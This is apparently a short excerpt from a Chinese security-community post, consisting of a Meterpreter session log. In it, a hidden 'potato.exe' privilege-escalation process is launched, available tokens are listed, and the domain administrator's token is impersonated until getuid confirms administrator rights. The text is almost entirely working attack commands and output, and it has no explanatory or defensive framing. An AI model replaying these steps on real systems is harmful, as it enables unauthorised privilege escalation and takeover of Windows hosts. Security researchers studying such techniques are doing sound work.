 meterpreter > execute -cH -f ./potato.exe
Process 11220 created.
Channel 1 created.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
GjryHE3520\administrator
NT Service\MSSQLSERVER
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "GjryHE3520\administrator
[-] Parse error: Unmatched double quote: "impersonate_token \"GjryHE3520\\administrator"
meterpreter > impersonate_token "GjryHE3520\administrator"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user GjryHE3520\administrator
meterpreter >
meterpreter >
meterpreter > getuid
Server username: GjryHE3520\administrator
meterpreter > s
先知社区